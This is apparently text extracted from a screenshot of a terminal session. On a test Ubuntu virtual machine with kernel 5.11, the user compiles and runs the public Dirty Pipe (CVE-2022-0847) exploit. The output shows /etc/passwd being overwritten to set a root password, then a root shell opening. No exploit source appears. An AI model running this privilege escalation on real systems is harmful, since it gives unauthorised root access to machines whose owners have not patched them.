 test@test-virtual-machine: ~/桌面/CVE-2022-0847-DirtyPipe-Exploit-main
test@test-virtual-machine:~/桌面/CVE-2022-0847-DirtyPipe-Exploit-main$ cat /proc/version
Linux version 5.11.0-34-generic (buildd@lgw01-amd64-001) (gcc (Ubuntu 9.3.0-17ubuntu1~20.04) 9.
3.0, GNU ld (GNU Binutils for Ubuntu) 2.34) #36~20.04.1-Ubuntu SMP Fri Aug 27 08:06:32 UTC 2021
test@test-virtual-machine:~/桌面/CVE-2022-0847-DirtyPipe-Exploit-main$ whoami
test
test@test-virtual-machine:~/桌面/CVE-2022-0847-DirtyPipe-Exploit-main$ ./compile.sh
test@test-virtual-machine:~/桌面/CVE-2022-0847-DirtyPipe-Exploit-main$ ./exploit
Backing up /etc/passwd to /tmp/passwd.bak ...
Setting root password to "aaron"...
密码： Restoring /etc/passwd from /tmp/passwd.bak...
Done! Popping shell... (run commands now)
whoami
root